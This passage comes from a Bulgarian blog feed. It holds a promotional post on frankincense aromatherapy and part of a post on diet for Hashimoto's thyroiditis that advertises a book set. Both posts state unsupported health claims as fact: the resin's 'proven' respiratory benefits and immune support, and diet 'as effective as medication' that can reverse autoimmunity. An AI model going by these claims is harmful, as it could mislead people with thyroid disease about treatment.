преживяване, което въздейства върху\nсетивата, психиката и тялото. Ароматът на смолата активира зони в мозъка,\nотговорни за емоциите, понижава напрежението и създава усещане за плавен ритъм\nв пространството. Това обяснява защо много хора използват натурален тамян в\nежедневието, а не само в моменти на ритуалност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на спокойствието и връзката\nмежду дъха и психичното равновесие\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдна от основните причини натуралният тамян\nда бъде толкова предпочитан в домашната ароматерапия е неговата способност да\nвлияе пряко върху дишането. Меките, топли нотки, които се освобождават при\nгорене, подпомагат естественото разширяване на дихателните пътища. Вдишването\nстава по-плавно, а издишането по-дълбоко, което води до забавяне на ритъма и\nпостепенно освобождаване на напрежението.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBtd1HoPgVtf9Rd4ZJD_gZHsUG_Po_ePz2fAOtcyUc-emgrXEOg_92ZslvkPqG0LB85HnbBb5AweQhaUDEwx-T_U8iD3-U4Bv9wtofbMmzHCrG6iZAg4rlu9bWUbx33yDlIb-8K_QYMTA1P0fwT89cO7v9pUFSI6EtZsCJH9ug7YoliE0DT4Gz1ypd3axM\/s713\/2.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"713\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBtd1HoPgVtf9Rd4ZJD_gZHsUG_Po_ePz2fAOtcyUc-emgrXEOg_92ZslvkPqG0LB85HnbBb5AweQhaUDEwx-T_U8iD3-U4Bv9wtofbMmzHCrG6iZAg4rlu9bWUbx33yDlIb-8K_QYMTA1P0fwT89cO7v9pUFSI6EtZsCJH9ug7YoliE0DT4Gz1ypd3axM\/s320\/2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПсихиката е тясно свързана с начина, по\nкойто дишаме. При дълбок и равномерен дъх тялото получава сигнал за сигурност,\nкоето води до намаляване на стресовите хормони. Ароматът на тамяна допълва този\nестествен механизъм, като подтиква ума да се отпусне. Това е една от причините\nароматерапевти и инструктори по медитация да препоръчват смолата за създаване\nна условия за концентрация и вътрешна хармония.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато се използва в дома, тамянът помага\nза създаване на зона за уединение и психично възстановяване. Дори няколко\nминути в подобна среда имат осезаем ефект върху настроението, мисловната яснота\nи чувството за лекота.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EПриродният щит за дихателната система\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсвен психичното въздействие, натуралният\nтамян има доказана роля в грижата за дихателната система. Смолата съдържа\nбиологично активни вещества, които имат свойството да прочистват въздуха, като\nнамаляват присъствието на вредни микроорганизми. Това е една от причините\nтамянът да се използва в затворени помещения при промяна на сезоните, в периоди\nна простуди или когато се усеща тежест в дишането.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНеговият аромат стимулира лигавиците, което\nулеснява свободния въздушен поток. Създава се усещане за по-лек дъх, което е\nособено ценно в натоварени градски условия, където въздухът често е сух или\nзамърсен. Домашната ароматерапия с тамян е добър естествен метод за подкрепа на\nхора, които прекарват много време пред компютър, в климатизирани помещения или\nв среди с прахови замърсители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъзпалителните процеси също могат да бъдат\nповлияни от аромата на смолата. Неговите успокояващи свойства улесняват\nпреминаването на периоди на кашлица, напрежение в гърлото или сухота в носа.\nМакар да не е медицински продукт, тамянът допринася за създаването на условия,\nкоито подпомагат по-лесното дишане.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EПодобряване на атмосферата у дома и\nвръщане на усещането за свежест\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНатуралният тамян е ценен в ароматерапията\nи заради качеството си да променя атмосферата в помещението. Неговият аромат е\nплътен, но не натрапчив, устойчив, но естествен, и има силата да неутрализира\nтежки миризми. Когато се използва редовно, домът придобива своя собствена\nуникална ароматна идентичност, свързана с усещане за чистота, топлина и\nспокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът има свойството да пречиства въздуха\nот застояла енергия. Това е част от древните ритуали, които се използват и до\nднес, но в съвременен контекст това може да се разглежда като начин за\nпсихологическо „нулиране“ на пространството. Когато се върнете уморени у дома,\nлеката мъгла от натуралния тамян подобрява усещането за чистота и подреденост,\nдори когато средата е напрегната или динамична.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРедовната ароматерапия със смола създава\nпостоянен фон на спокойствие, който влияе на начина, по който семейството или\nобитателите на дома общуват. Децата се успокояват по-лесно, вечерите стават\nпо-спокойни, а моментите на уединение придобиват по-дълбока наситеност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът като естествен помощник при\nконцентрация и медитация\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДомашната ароматерапия с тамян е неизменна\nчаст от практиките за медитация, съзерцание и духовна работа. Смолата притежава\nсвойството да поддържа дълбока концентрация и да изостря сетивното внимание.\nТова я прави подходяща за хора, които имат натоварен ум, работят в сфера,\nизискваща умствени усилия, или се стремят към по-добра вътрешна дисциплина.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на тамяна е уникален с това, че\nвнася спокойствие, без да предизвиква сънливост. Той създава усещане за\nбудност, но без напрежение. По този начин подпомага естественото фокусиране\nвърху задачата, без да води до умора. Много хора използват тамян по време на\nучене, творческа работа или четене, защото ароматът създава стабилен и чист\nмисловен фон.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМедитацията в домашни условия придобива\nпо-ясен ритъм, когато е подкрепена от естествената сила на смолата. Ароматът\nобразува своеобразна „граница“ между външния свят и вътрешния покой, като\nподсказва на ума, че е време за вътрешно пътешествие, а не за ежедневни задачи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВлияние върху емоционалния баланс и\nсправяне със стреса\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от най-ценните свойства на натуралния\nтамян е неговото въздействие върху емоционалното състояние. Когато ароматът се\nразпространи в стаята, той започва постепенно да успокоява нервната система.\nНеслучайно смолата присъства в традициите на почти всички култури – от древните\nцивилизации до съвременните духовни практики.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на тамян засилва усещането за\nстабилност и вътрешно заземяване. Това е особено важно в моменти на напрежение,\nтревожност или безсъние. Меките, топли нотки създават уют, където емоциите\nмогат да се подредят и да започнат да се успокояват. Тялото реагира\nположително, като се намалява сърдечната честота и се укрепва усещането за\nсигурност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът също така подпомага приемането на\nнови мисли и нагласи. Ароматът улеснява процеса на освобождаване от негативни\nпреживявания, защото стимулира чувството за обновяване и свежест. Това е един\nот най-естествените начини човек да поддържа емоционално равновесие у дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EПодкрепа за имунитета чрез аромат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного хора не свързват \u003Ca href=\"https:\/\/radihoney.com\/produkt-kategoriya\/%d0%b0%d1%80%d0%be%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f\/\"\u003Eароматерапията\u003C\/a\u003E\nдиректно с имунитета, но ароматът на натуралния тамян създава условия, които\nподпомагат естествените защитни механизми на тялото. Въздухът в помещението\nстава по-чист, а това намалява натоварването върху дихателните пътища. Лекотата\nв дишането подпомага тялото да се справя по-ефективно с ежедневни стресови\nфактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАроматът на смолата може да бъде полезен в\nмоменти, когато човек усеща отпадналост или предразположение към настинка. Дори\nв такива периоди основната сила на тамяна се крие в създаването на комфортна\nсреда за възстановяване. Това е ценен помощник за хора, които искат да\nподдържат здравословна атмосфера у дома, без да прибягват до химически\nароматизатори или синтетични ароматни средства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EКак да използваме натурален тамян за\nмаксимален ефект у дома\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДомашната ароматерапия с тамян може да бъде\nадаптирана според нуждите на всеки човек. За по-интензивно прочистване е\nподходящо кратко опушване с по-силно горящ брикет. За ежедневна релаксация е\nдостатъчно да се използва малко количество смола, което да освобождава аромат\nплавно и дълготрайно. Някои предпочитат да ароматизират дома преди сън, други\nго използват сутрин за по-бодро начало.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКлючово е да се избере натурален \u003Ca href=\"https:\/\/radihoney.com\/produkt-kategoriya\/%d0%b0%d1%80%d0%be%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f\/naturalen-i-blagouhanen-tamjan\/\"\u003Eтамян\nс високо качество\u003C\/a\u003E, защото той има най-правилно въздействие върху тялото и\nума. Чистите смоли не съдържат синтетични примеси и отделят чист аромат, който\nе по-мек, по-естествен и значително по-полезен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзползването на \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eян у дома носи силно\nусещане за ритуалност, но в съвременен и достъпен вариант. Той може да бъде\nчаст от вашите ежедневни навици, да подобри дишането, да укроти ума и да\nсъздаде неповторима атмосфера.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8700093033069934950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8700093033069934950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_15.html","title":"Силата на натуралния тамян в домашната ароматерапия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LmyFZV9Jdnli4nZ0mR1a68FqhXdXzEDivfEgj49DYqhd68AgkH3vWwRuITX1fl3ZEo-pNEbitfa6JvGbcJup3_pAmWnZu1EON5pJdkK4t0fcPaOUZtetkkbJOWKN0Tyk3A-LppSIqI1Otvefv2LU9p4_YdueVFGc-RHQOpZ_81c36iRQDVTFbvpUAUR7\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-4657954575700275175"},"published":{"$t":"2025-11-13T22:56:00.000-08:00"},"updated":{"$t":"2025-11-13T22:56:58.647-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хашимото"}],"title":{"type":"text","$t":"Хашимото и правилното хранене: Нашият опит и подход"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s1080\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZNVGQU0V1Spr1zzlV90Fzd6r92I1IExmoEHJPPl8wUr_OPaWU1yRqBQy4OV_zm16BeFeGhd2w6wWjBYmF16rntpCbvf77LO4QLzr4zwrD8MiOXtgjHjCNS-SDvfuZLkxDHOEIhnWmXez2uAhvXS8fO838IZp6Q3Ki1TWfuY4tz8qgl-QmC0zDmTc2UZl\/s320\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EХраненето\nиграе основна роля в контекста на автоимунни заболявания като тиреоидит на\nХашимото. Въпреки че медицината предлага различни подходи за лечение, много\nхора с Хашимото се обръщат към диетата като начин да контролират симптомите си\nи да подобрят общото си здраве. За нас храненето стана важен съюзник по пътя\nкъм възстановяване, и с течение на времето разбрахме, че правилните хранителни\nрешения могат да бъдат толкова ефективни, колкото медикаментите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"color: #2e74b5; font-family: \u0026quot;Calibri Light\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 13.0pt; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG; mso-hansi-theme-font: major-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003EТройният комплект на д-р Изабела Уенц – път към възстановяване при Хашимото\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Ca href=\"https:\/\/vdahnovenia.bg\/produkt\/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%bf%d0%b0%d0%ba%d0%b5%d1%82-%d0%b4-%d1%80-%d0%b8%d0%b7%d0%b0%d0%b1%d0%b5%d0%bb%d0%b0-%d1%83%d0%b5%d0%bd%d1%86\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EТри книги, една мисия – да върнеш\nконтрола над здравето си\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E. Д-р Изабела Уенц, международно признат фармаколог и специалист по\nфункционална медицина, създава цялостна система за разбиране и обръщане на\nтиреоидита на Хашимото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Протоколът Хашимото“ е първата стъпка – практичен\n90-дневен план, който помага да се намалят симптомите, да се възвърне енергията\nи да се стабилизира хормоналният баланс. В него ще откриете ясни протоколи,\nлечебни рецепти и конкретни действия, които водят до реално подобрение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСледва \u003C\/span\u003E\u003Ca href=\"https:\/\/vdahnovenia.bg\/produkt\/%d1%85%d0%b0%d1%88%d0%b8%d0%bc%d0%be%d1%82%d0%be-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b0-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Хашимото: хранителна фармакология“\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E – книга, която показва как храната\nможе да бъде лекарство. Тя предлага лесни рецепти, хранителни протоколи и\nстратегии за намаляване на възпалението, стабилизиране на кръвната захар и\nподобряване на храносмилането. Подходяща е за хора с чувствителност към глутен\nи млечни продукти и за всеки, който иска да се храни лечебно, без да се чувства\nограничен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EКато специален подарък в комплекта е включена\n„Тиреоидит на Хашимото“ – задълбочен анализ на причините за заболяването. Тя\nпоказва как да открием и премахнем индивидуалните отключващи фактори –\nинфекции, възпаления, хранителни непоносимости и хроничен стрес – и да\nпрекъснем автоимунния процес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EТрите книги заедно изграждат пълен цикъл на\nвъзстановяване – от осъзнаването и диагностиката, през конкретните лечебни\nстъпки, до дългосрочното поддържане на здравето. Те предлагат научно обоснован,\nчовешки и вдъхновяващ подход, който доказва, че изцелението е възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E„Тялото има невероятната способност да се лекува,\nкогато му дадем това, от което има нужда.“ – д-р Изабела Уенц\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvwfrqVGxgMkdP0caPcJn9zRV8OsAr9r3LpOW03UHRYlDdFPdmjmnhrobdO8dKvgtZIvrDLZVLxGBhrp5SrvTdKx2yh3H4ElVsexLGvUVU-2DBXHnHXaTZbyQTo7IJENxY5TD-yKuVh2w08dYp8XrmCKzqLfPK2ravJaXDJu2TLGDDccEZw9zm3qr6j0K5\/s600\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvwfrqVGxgMkdP0caPcJn9zRV8OsAr9r3LpOW03UHRYlDdFPdmjmnhrobdO8dKvgtZIvrDLZVLxGBhrp5SrvTdKx2yh3H4ElVsexLGvUVU-2DBXHnHXaTZbyQTo7IJENxY5TD-yKuVh2w08dYp8XrmCKzqLfPK2ravJaXDJu2TLGDDccEZw9zm3qr6j0K5\/w640-h640\/%D1%85%D0%B0%D1%88%D0%B8%D0%BC%D0%BE%D1%82%D0%BE2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EКак да започнем: Основни принципи на храненето при Хашимото\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСледвайки\nпринципите на диетата, научихме, че трябва да се фокусираме не само върху\nкалориите, а върху макронутриентите – белтъчини, мазнини и въглехидрати. Техният\nправилен баланс има съществено значение за стабилизиране на метаболизма и\nподдържане на хормоналния баланс.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EФокус върху противовъзпалителна диета\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЕдно от\nпървите неща, които осъзнахме, е значението на храните, които намаляват\nвъзпалението. Те помогнаха не само на нашето общо състояние, но и на\nенергийните ни нива.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EАнтиоксидантни плодове и\n     зеленчуци:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New 